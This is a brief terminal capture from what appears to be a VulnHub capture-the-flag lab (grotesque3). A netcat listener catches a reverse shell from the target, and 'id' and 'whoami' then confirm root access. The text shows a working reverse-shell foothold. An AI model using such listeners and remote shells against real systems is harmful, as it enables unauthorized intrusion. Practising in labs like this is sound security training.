 ┌──(root㉿liangc)-[~/woker/vulnhub/grotesque3]
└─# nc -lvvp 1234
listening on [any] 1234 ...
connect to [192.168.50.129] from localhost [192.168.50.164] 56784
bash: cannot set terminal process group (2760): Inappropriate ioctl for device
bash: no job control in this shell
root@grotesque:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@grotesque:~# whoami
whoami
root
root@grotesque:~#